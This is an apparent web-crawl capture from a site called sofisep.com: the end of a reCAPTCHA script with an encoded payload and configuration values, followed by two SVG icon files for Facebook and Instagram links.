K0wpzDusO0w5kQwoBSw5sYBjvCusK4EcKFEsOBelrDhX/DiMKrw4/DrXorwpAbw7vCtsOjw6xawpTCpsKOccKyUcOlHcKpVH/DvX9hwq7DnXVNWiLCg8O5aHpTI8OaH8Ktw7YzWE7DksK2YcKAShPCkHHDlMKgw4TDoTtPwod8w4JVw5fDgHDCs8KlIk08wqwiw7/DpcKywrbDksODwrBxw7PDvMKDw6/CkMKxwrXDgELCrFRSeD0Hw7fCgMOgwqhHE0JJUUXDiWc2ZsKqw7M8wofCgMKaw7jCusO0w7AywpRcBsOaw5IBwo1qfsOIwrjCtyTCj8OMwo3CtcOKS8KHL8OhwpVXfcOsRMO4QljDkcK9w6jDpDnCvsKKw5EIwr/CuMOKwpXCsWhWwqrDi8ODFsO2Q8OrK8O2A8O5w4l1wrTCisOkw6vDssOHw4XDocOSNMK+w6gnwot4HMOJwrYNwo7DlFkxRQxUw45dw7kvLlwtG8OZwr3CjMK4w7LCpi7DnTI9K8OfJMODTsOtwq/[base64]/CksOzw7tFIExhO8OJwqloJcKUwpDChcOOfjLCpsOdccOXw7nCvcKQEcO9BxA8AA3Cr8OyHMKtYRwKw5vChw9EJ8ObSiNwwrnDv8ONYy7CicKSw65LMsOOasOLw5EVw5JiX8OZwoM/[base64]/[base64]/w5jDnXsbEMOoacK4ZMKxVsO2Awl9QsOqw63Dj8O4w4/CrsKZZW1+X8KKGV9/wqHDtMKFwq3CmsK8K8O6OiZmcyYoeWVzXcO+U8OKwpzDg8K+w7tVw4TCuMK+w5BnUsKNasOzfMKOwosOw53ClMK7wpHDgMO+wocvEGHCg1jCtsOxTkHCksKbw4zDoRPCvGjCu8Kmw55iHcO/D8Kjw7/CoXXDjQpew5zDkMKZecKuw7jDssOEwqddPMOdwonDpcOANcO1wp5cdsOTdgXDoMO5wpHCtQhBw6PDgMKgO2fCrk3CoMKCw7tRwp14HcKPw5NjTMO9ZTDCncKhGQ7ChmjDnl9ObsOZcxPDjVHCsgPCimLCqX/CjGNTcMKNV8OHwqbDh8KywovCmATDnVbDvHLCncKdw6UdNB/DiTfCmzPCgsKPBMO6w4V9wpgxesKjcUhxw5MFVkpLw7DDmMOcK8OXEwfDq3DCscOCwq/[base64]/[base64]/w7jDnSV2w6jDgWIXw70vwodywq3DqMKswpsFT8KdMXgCUD/CuS94w4xGIH5rw5vCi8KOw5HCvFgdw5LDhMORdgzCs8ODw5bDq8OKwrjCsUfDnMKWW8OuEsOmwrXCmMKkw7rCucK3w4zCgsK/w4BAJC0XwozDimjCsjwNS8K/YcO7wrjClcOAw4cewrfCscKlw7EoYiocDwlewpFtw4fDhMOpesKJAjfCjMOTw4TDkcOEJsKkbsODGcKOV8KhZSnDkwfCuhTDs2/[base64]/wrPDvC4LWMKjL0LCj8OeBHzCrMKTCUJLw6IXwr1AIMKuwrLCgsK0AMOnK3Q2wq3Dk8KCw6ojasOXwosDw6fCsxNxGMOOKw3Dj8OueBXDjXHCsH3Cr8KvwonCg8KCUyXCoMOGeDoxwr1/FSpGwqIcbWfDnDvDihxyLsOoBcOWwrPDuVrCqsOww7HCkwXCsnXDugXCosKnw4Yzw5JHIh0xB8KVworDrxLCosORw5jCrjhXGXZeSGTDp01Vw5DDuylhwpUwKULCn8KHw6jDhMO5TXXDuxbCmMKQTcKuNVN3woHDgsOzw5/CqmkuXsOtKMO4w4DDh1XCpTvDsnzChDLCsHd5D8OlMFpjMS0xwppaRsOSw7EsUMKvdRNmdHbDmSvChMKjKRTCvBU8MsK2K2nDrMOCNHDDqMOXVcOyMSgiw5HDjMOXVxfCuMOZX0LDp0UUwrtpwoZ1wrwqw5sqwox6Zy/DpHfDlcKQDw0uYxXCvsOqw6oFKVjCm8OdRjvDqA/CisKYFcKtAMKBFcOew65JwqvDtlfCjxHCqyEgw7LCi8KjUl9qw51zOcOGYMOmwqFCF8K2ZGMUXDBmw5IVSCDCsyHDp8OIVUzDvcOdwqjDh8KFDDoGwr3Ci8Obw5DCt3rCpQYAex1jP8KhPsO5KcOHRcKywptAwo/CkMO2ccKjdBvDijYCwrIEUMKfwqrDh8K+wpcDwoxdJlDCuSDCgzjDk0TCnxgTwrYKAmdrMHVtwoouQ8K0wrzDgW/Cn8OuK0rDhxDCpyHCgXJ1bmcYciprw4x3EsKYWcK0w4MfVlzCrcKTw5nDgB3CnsO+ZClpFxrDj8KUwpQUw4UswqjDrWQJYcKgD8KUR1LCqzASwo7Dl8OswrkYwqVYWMKRw5cDw6UUwpoHacKAw6zDusKFN8OzB0HCpS14wp/CmR/Ds8Kxw4EXWsKjw4/CgxMZOkHCqxxbClLDrXRow73Cj8Oawq9VSgVJXcOUwpDCmsOMcsKtwp1xwokKPMOqwqQPE8KvAEpmG25zw5DCgsOBw7DDrcO6dUdywpo5WMOKMijClDDCs8KswpwiM14Cw4tIw75/MsO3E8O+wqsWXmE4WSXCrcKJcsOOZMOxDcOmwq1jwrtUw5rDicKDw4gBfFjCl8OJwowffHTCuMOGw4jCq8Kow7Rhw6QQQlrDn1bCjB3CpcKEw4nCkhZaRcKQw5PCvHM9Dh/CpwoTw71oEsKMcmVxWSvDtyx+wpVaw4vDjgbDh31YwoRAAG3CtljCnsOew616RV/DncKHwrjCqsO/[base64]/DhU7DhsOkcTB9w6peCAk5UMKoXMOnDXTCuWfDqsKow6wlwo1Vdkdtw6U8w73DpADCsns8E8OhD0QSwo9kccKBNsOHw6nCvTVMwqpuw7jChwzCvGjDrsOuGXHDjAHCiXxXw7gHXynDgMK/[base64]/DiyAGeUsnwpZYw7Z5N8KnXnjDmlrDkcOGw4rCtxEawqfDj8KNw4fDocOSUsOsBmTCr8Kew4fCrcOCwokXwrHDnDxfbk9twoHDuMKWB18YL8Knw6BnV2DCrsKpMh/CpGRnwrgowpVIw7RVMCcJw7jDpMKcSzvDsDQUwrrCsDksV8Kcw5rCq8Khw6RDw5tyXsOjBHTCoRTDukkzHMKjw7Aaw4LChXVHw5JUEMO2w5rCrcOTVDjDsiwFwpjCtFhewpVVcn/DiifCmMKQw7fCrmLCnQrDsVdyWcK8wprCksKkw7fCgDklw5HDuMKWVAPCl8Oew4bCo8OYWjZPwpTDkCopOnElw7bDgsOMwq7CkVlUCl7DiQfDpcOGBsKfPXVmw4rCtsKZVcKLwrtkwqk+w4nChRHCq1sGYgbDtMK7IcK6woAxw47DoE/DuV1Tw6LCj33DvsO6PF0sNgdGLGjCnGBwwpLDtG3Du8OCw7fDtlPDsMO6YMOMwqLCh8OWNsO0Kz7DuQQsY8OzYHnDr8Okb8KiCMKqw6/Dk8KSwp4kwoPCuw/Cvh5wXVtgdGLDoXrDpsOzScOUwrzCkcOhwqHDl8OOwrkrCkcrGkB2Z3ceRsKEwrTCnALDpWpjwolhw5vChMK3w7ofwqDCt8KxS1Uow6MBc8KHTSPDoMOGFcK+Zylqw7jChjzCrsKFED85GcObwpjClxgKwqzCoMO8w4Zew5/CtBlaIcKeTsOgPkvCl8KOV2cEwog1fsO0IR/Du3tHwos+wqksw5FbQBvCgTbClC3DnSXDhzbChcONFQRYdzklw7/Dvn0/wqDCnsOAw50Qwo3DvcOESEoYw59pwrhTXsKMKmXCk0jDtMKjYnxCAhLDscK4eH/Cu3Ycw6Iew6cePgA/ODrCvcKpY2HCksK6VcOocMO2wrNPXcKfTFQ/w4TDtlfCiyBdw6cVcVsVw49nw5vDkm/Dqmw+IBQow57DqcKuwrI6wpkGbMO4woMYw4/CmMKzw6TChSXDnMO5wrXClxMCaR3Cq8KEwqRzfsOFwr8ew6XCmHdtw7sPXF87NcOFw6gLwo3Ct8Ktw7Vua8ORGsOVccKJBXJbwpI0w4DCi8Kcw5DCrEXClHRmflMTw7jCizk1w4JXK8Kvw6p+UcOoBERcZnR2ScK6wpXDk306JcKWwq9uRcOWXMKvwo/DhiYBw63CtcK7wq9ww5UWZcODw4/DgCDCj8OKwojDnMKAAcKaaiXCmgDCogbClsKNwqHCrMKiw6VUwr1tw7TDrXXDp8OSwpLCsw3DusO5LmEwwrsZw5thR8K8w6U0RsONwrfDrAjCjCTDlXIYwpBZwrrDi0nDjsKfLcKJwq/ChcOUwrYNJifCllJbwoFuw49nwoVuw4dAAcKqOiHCj8KPwpvCrsKoFTp3wroOXg9YwpbCvEfCmiUFWMONV0bDik3CkMKSwojDjFUUw4rDu8OUw5MQV8OiwpLDiC/CmljDiR44worDlmzDnXozAMOhC8KqwpXDpH3DiznDhsOcwpgrwp1XXsObw50+w5safsKIwoQjAMOecnF/O8OaH8O+EyJLw5wbwpbCksOswrZLwpXCoi/[base64]/CpQNlHcKPwoFpASE\\u003d\x22],null,[\x22conf\x22,null,\x226LdrfLgZAAAAAGNTL7Q8Ai41fdWheTIvt9PKsJ-z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sofisep.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+5cJCmwftjaGETUL9NprU3TgdT+9y5ueUqk7+AQV3Tw\\u003d\x22,0,0,null,1,1769062317615,0,0,[213,147,110],null,[46,25,249,84,181],\x22RC-kgpotACH7bLPqw\x22,null,null,null,null,null,\x220dAFcWeA5Q6m3ngofjpHebJOZ9dN2_k21JrsGApUTxTlz8KmHuImaXrFjhRFh689XB4aSNIFWL_4FiKxzyMPrPdFw_tJ5C64T1XA\x22,1769145117884]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://sofisep.com/media/theme_customization/facebook-icon.svg
body_size: 733
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   height="24"
   id="svg4647"
   version="1.1"
   viewBox="0 0 6.3499999 6.3500002"
   width="24"
   sodipodi:docname="facebook_icon.svg"
   inkscape:version="0.92.3 (2405546, 2018-03-11)">
  <metadata
     id="metadata9">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title />
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1616"
     inkscape:window-height="945"
     id="namedview7"
     showgrid="false"
     inkscape:zoom="9.8333333"
     inkscape:cx="-28.576271"
     inkscape:cy="16.067797"
     inkscape:window-x="1999"
     inkscape:window-y="105"
     inkscape:window-maximized="0"
     inkscape:current-layer="svg4647" />
  <defs
     id="defs4641" />
  <path
     inkscape:connector-curvature="0"
     style="opacity:1;fill:#d0cdcd;fill-opacity:1;stroke:none;stroke-width:0.26458335;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
     id="rect5220"
     d="M 1.0583333,0 C 0.4720167,0 3.4999998e-8,0.47202 3.4999998e-8,1.05833 V 5.29167 C 3.4999998e-8,5.87798 0.4720167,6.35 1.0583333,6.35 H 5.2916667 C 5.8779834,6.35 6.35,5.87798 6.35,5.29167 V 1.05833 C 6.35,0.47202 5.8779834,0 5.2916667,0 Z M 3.5517217,1.19063 H 4.1671875 V 1.85312 H 3.7263864 c -0.099801,0 -0.22996,0.0323 -0.22996,0.24804 V 2.57659 H 4.1671875 L 4.0684845,3.29437 H 3.4964264 V 5.15938 H 2.7791595 V 3.29437 H 2.1828125 V 2.57659 h 0.596347 V 1.96215 c 0,-0.4218 0.3507608,-0.77152 0.7725622,-0.77152 z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sofisep.com/media/theme_customization/instagram-icon.svg
body_size: 962
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   height="24"
   id="svg4647"
   version="1.1"
   viewBox="0 0 6.3499999 6.3500002"
   width="24"
   sodipodi:docname="instagram_icon.svg"
   inkscape:version="0.92.3 (2405546, 2018-03-11)">
  <metadata
     id="metadata907">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title />
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1920"
     inkscape:window-height="1052"
     id="namedview905"
     showgrid="false"
     inkscape:zoom="20.645833"
     inkscape:cx="-7.3259338"
     inkscape:cy="13.937437"
     inkscape:window-x="0"
     inkscape:window-y="0"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg4647" />
  <defs
     id="defs4641" />
  <path
     inkscape:connector-curvature="0"
     style="opacity:1;fill:#d0cdcd;fill-opacity:1;stroke:none;stroke-width:0.26458335;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
     id="rect5236"
     d="M 1.0583333,0 C 0.47201669,0 1.9999998e-8,0.47202 1.9999998e-8,1.05833 V 5.29167 C 1.9999998e-8,5.87798 0.47201669,6.35 1.0583333,6.35 H 5.2916667 C 5.8779834,6.35 6.35,5.87798 6.35,5.29167 V 1.05833 C 6.35,0.47202 5.8779834,0 5.2916667,0 Z m 0.8774669,1.19063 h 2.4783997 c 0.4078631,0 0.7451751,0.33731 0.7451751,0.74517 v 2.4784 c 0,0.40786 -0.337312,0.74518 -0.7451751,0.74518 H 1.9358002 C 1.527937,5.15938 1.190625,4.82206 1.190625,4.4142 V 1.9358 c 0,-0.40786 0.337312,-0.74517 0.7451752,-0.74517 z m 0,0.49609 c -0.1416738,0 -0.2490814,0.10741 -0.2490814,0.24908 v 2.4784 c 0,0.14168 0.1074049,0.24908 0.2490814,0.24908 h 2.4783997 c 0.1416738,0 0.2495973,-0.10741 0.2495973,-0.24908 V 1.9358 c 0,-0.14167 -0.1079235,-0.24908 -0.2495973,-0.24908 z M 4.1671875,1.93528 A 0.24798634,0.24798634 0 0 1 4.4152344,2.18281 0.24798634,0.24798634 0 0 1 4.1671875,2.43086 0.24798634,0.24798634 0 0 1 3.9191407,2.18281 0.24798634,0.24798634 0 0 1 4.1671875,1.93528 Z M 3.175,2.18281 c 0.5448988,0 0.9921875,0.44729 0.9921875,0.99219 0,0.5449 -0.4472887,0.99219 -0.9921875,0.99219 -0.5448988,0 -0.9921875,-0.44729 -0.9921875,-0.99219 0,-0.5449 0.4472887,-0.99219 0.9921875,-0.99219 z m 0,0.49558 c -0.2768573,0 -0.4960937,0.21975 -0.4960937,0.49661 0,0.27686 0.2192364,0.49609 0.4960937,0.49609 0.2768547,0 0.4960938,-0.21923 0.4960938,-0.49609 0,-0.27686 -0.2192391,-0.49661 -0.4960938,-0.49661 z" />
</svg>
